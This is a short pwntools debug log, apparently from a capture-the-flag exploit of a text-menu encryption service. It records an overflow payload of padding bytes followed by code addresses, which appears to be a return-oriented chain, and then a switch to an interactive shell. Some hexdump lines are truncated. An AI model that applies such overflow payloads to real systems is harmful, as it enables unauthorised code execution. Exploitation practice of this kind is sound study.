 [DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x25 bytes:
b'Input your Plaintext to be encrypted\n'
[DEBUG] Sent 0x79 bytes:
00000000  00 61 61 61  61 61 61 61  61 61 61 61  61 6
aa│aaaa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 6
aa│aaaa│
*
00000050  61 61 61 61  61 61 61 61  b9 06 40 00  00 00
@·│····│
00000060  83 0c 40 00  00 00 00 00  9a 8e 49 26  21 7
I&│!···│
00000070  40 44 33 26  21 7f 00 00  0a
00000079
[DEBUG] Received 0xc bytes:
b'Ciphertext\n'
b'\n'
[*] Switching to interactive mode
$ S